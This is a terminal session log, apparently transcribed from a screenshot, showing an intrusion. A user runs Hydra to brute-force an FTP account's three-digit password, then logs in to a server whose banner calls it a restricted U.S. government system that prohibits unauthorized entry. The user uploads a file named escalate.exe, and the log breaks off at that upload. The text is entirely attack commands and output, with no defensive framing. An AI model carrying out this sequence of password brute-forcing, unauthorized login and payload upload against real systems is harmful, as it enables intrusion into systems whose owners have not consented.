 ppoteete@ventfoo ~ $ hydra -l AGENT_269694 -x 3:3:1 192.168.1.223 ftp -F
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-04-19 13:00:35
[DATA] max 16 tasks per 1 server, overall 64 tasks, 1000 login tries (l:1/p:1000), ~0 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.1.223   login: AGENT_269694   password: 971
[STATUS] attack finished for 192.168.1.223 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-04-19 13:00:36
ppoteete@ventfoo ~ $ cd /tmp/
ppoteete@ventfoo tmp $ ll
total 124K
-rw-r--r-- 1 ppoteete ppoteete 106K Apr 19 11:44 escalate.exe
srwxr-xr-x 1 ppoteete ppoteete    0 Apr 19 12:43 gedit.ppoteete.3111799590
drwxr-xr-x 2 ppoteete ppoteete 4.0K Apr 19 11:45 hsperfdata_ppoteete
drwxrwxrwx 2 ppoteete ppoteete 4.0K Apr 19  2016 mintUpdate
drwx------ 2 ppoteete ppoteete 4.0K Jan  1  1970 orbit-ppoteete
drwx------ 2 ppoteete ppoteete 4.0K Apr 19  2016 ssh-OeJXH9wWtjsy
ppoteete@ventfoo tmp $ ftp 192.168.1.223
Connected to 192.168.1.223.
220-Microsoft FTP Service
    .::WARNING::.
    This is a restricted government web site for official use only.
    Unauthorized entry is prohibited and subject to prosecution under Title 18 of the U.S. Code.
220 All activities and access attempts are logged.
Name (192.168.1.223:ppoteete): AGENT_269694
331 Password required for AGENT_269694.
Password:
230-Welcome to the Federal Services Data System.  The system will undergo maintenance at 0600hrs during all operational field days.
230 User AGENT_269694 logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put escalate.exe